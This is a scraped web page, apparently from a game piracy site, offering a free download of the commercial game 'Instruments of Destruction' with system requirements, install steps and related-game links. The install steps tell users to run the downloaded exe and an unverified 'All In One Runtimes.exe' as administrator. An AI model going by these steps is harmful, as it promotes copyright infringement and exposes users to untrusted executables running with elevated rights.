				<a href='https://steam-repacks.net/instruments-of-destruction-free-download/instruments-of-destruction-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Instruments of Destruction Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2022/11/Instruments-of-Destruction-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows 7 or later</li>
<li><strong>Processor:</strong> 4-core 1.5+GHz processor</li>
<li><strong>Memory:</strong> 8 GB RAM</li>
<li><strong>Graphics:</strong> Graphics card with 2GB RAM (Geforce 780 or better)</li>
<li><strong>DirectX:</strong> Version 11</li>
<li><strong>Storage:</strong> 600 MB available space</li>
</ul>
<div class='accordion' id='accordions_237776723'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_237776723_inside_0" data-parent="#accordions_237776723" data-toggle="collapse">How To Download And Install Instruments of Destruction</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_237776723_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Instruments of Destruction folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Instruments of Destruction Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/PdLPHAlV514" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/instruments-of-destruction-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/instruments-of-destruction-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/instruments-of-destruction-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/instruments-of-destruction-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/instruments-of-destruction-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/instruments-of-destruction-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_799360806">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.0a Build 154-2026.1.15)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/tennis-elbow-4-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/tennis-elbow-4-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/tennis-elbow-4-free-download/">Tennis Elbow 4 Free Download (v1.0a Build 154-2026.1.15)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/sports/" rel="category tag">Sports</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.1							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/wicked-seed-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/wicked-seed-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/wicked-seed-free-download/">Wicked Seed Free Download (v1.1)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.0.21.23831 + All DLCs)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/black-myth-wukong-free-download-empress/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/black-myth-wukong-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/black-myth-wukong-free-download-empress/">Black Myth: Wukong Free Download (v1.0.21.23831 + All DLCs)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/the-gold-river-project-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/the-gold-river-project-free-download/">The Gold River Project Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/that-time-i-got-reincarnated-as-a-demon-hand-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/that-time-i-got-reincarnated-as-a-demon-hand-free-download/">That Time I Got Reincarnated as a Demon Hand Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_799360806');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="62111607030f1007120301091122050f030b0e4c010d0f">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"37280 https://steam-repacks.com/?p=37280","disqusShortname":"steam-repacks-com","disqusTitle":"Instruments of Destruction Free Download (v1.14A-P2P)","disqusUrl":"https://steam-repacks.net/instruments-of-destruction-free-download/","postId":"37280"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
